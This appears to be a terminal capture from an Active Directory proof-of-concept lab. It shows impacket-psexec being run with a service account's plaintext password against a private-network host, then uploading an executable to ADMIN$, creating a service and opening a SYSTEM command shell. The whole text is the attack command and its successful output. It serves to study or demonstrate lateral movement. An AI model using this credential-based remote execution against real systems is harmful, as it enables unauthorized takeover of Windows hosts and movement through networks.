 ~/Documentos/AD_Poc
impacket-psexec hackpoc/SVC-SQLService:MYpassword123#@192.168.1.100 cmd.exe
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 192.168.1.100.....
[*] Found writable share ADMIN$
[*] Uploading file NDbdHOjL.exe
[*] Opening SVCManager on 192.168.1.100.....
[*] Creating service Ehsx on 192.168.1.100.....
[*] Starting service Ehsx.....
[!] Press help for extra shell commands
Microsoft Windows [Versión 10.0.14393]
(c) 2016 Microsoft Corporation. Todos los derechos reservados.
C:\Windows\system32>